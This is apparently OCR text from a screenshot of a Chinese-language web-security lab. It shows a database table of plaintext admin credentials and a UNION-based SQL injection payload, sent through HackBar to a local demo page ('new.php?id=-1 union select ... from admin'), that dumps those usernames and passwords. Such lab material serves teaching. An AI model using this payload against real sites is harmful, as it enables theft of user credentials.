 表 - Navicat Premium
工具 窗口 帮助
视图 函数 用户 其它
对象 admin @demo01 (loc... gbook @
开始事务 文本 筛选 排序 导
username password id
admin 123456 1
xiaodi xiaodisec 2
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点
select * from news where id=-1 union select 1,2,3,username,password,6 from admin limit 0,2
xiaodi
首页 新闻 留言
xiaodi
xiaodisec
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.120.110/demo01/new.php?id=-1 union select 1,2,3,username,password,6 from admin limit 0,2